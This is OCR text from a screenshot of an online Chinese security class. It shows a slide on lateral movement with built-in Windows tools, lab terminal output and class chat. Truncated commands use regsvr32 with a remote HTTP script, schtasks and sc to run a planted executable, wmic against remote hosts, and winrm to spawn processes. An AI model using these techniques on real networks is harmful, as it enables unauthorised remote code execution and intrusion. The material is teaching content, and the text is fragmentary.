 kvm1 (root)
网
腾讯课堂
最近使用
打开(O)
regsvr32 /s /n /u
schtasks /create /
"c:\59.exe"
wmic /node:10.10.
n /u /i:http://19
sc \\10.10.10.201
[SC] StartService
由于登录失败而无法启动
winrm -r:http://10
winrs -r:http://10
winrm invoke crea
winrm invoke crea
u:administrator -
winrm invoke Crea
\59.exe"} -r:http
schtasks /create /
test2 /tr "c:\59.
wmic /node:10.10.
n /u /i:http://19
File Edit View VM Tabs Help
Kali2020.3
WEB.de1ay.com
管理员: 命令提示符
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8
媒体状态 . . . . . . . . . . . . : 媒
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AD80CD23-D97F-4814-A71
媒体状态 . . . . . . . . . . . . : 媒
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>winrs -r:http://10
de1ay\administrator
C:\Users\Administrator>winrs -r:http://10
C:\Users\Administrator>nrm invoke create
'nrm' 不是内部或外部命令，也不是可运行的程
或批处理文件。
C:\Users\Administrator>winrm invoke creat
create_OUTPUT
ProcessId = 2352
ReturnValue = 0
C:\Users\Administrator>
20201104-内置工具横向移动.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
24
25
26
27
28
29
30
结束页
31
WinRM
04
WinRM横向移动
利用winrm参数选项中的invoke参数，来对目标对象执行特定的方法。
winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
命令调用了Windows WMI中Win32_process类的Create方法，生成了一个calc.exe的新进程
C:\Users\Administrator\Desktop>winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"
create_OUTPUT
ProcessId = 2932
ReturnValue = 0
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(... 描述
360tray.ex SYSTEM 00 20,432 K 360安全 ..
calc.exe Admin.. 00 4,540 K Windows..
cmd.exe Admin.. 00 804 K Windows..
单击此处添加备注
幻灯片 第 27 张，共 31 张
备注 批注 78%
讨论区 成员(16)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
3
3
发送
资源监控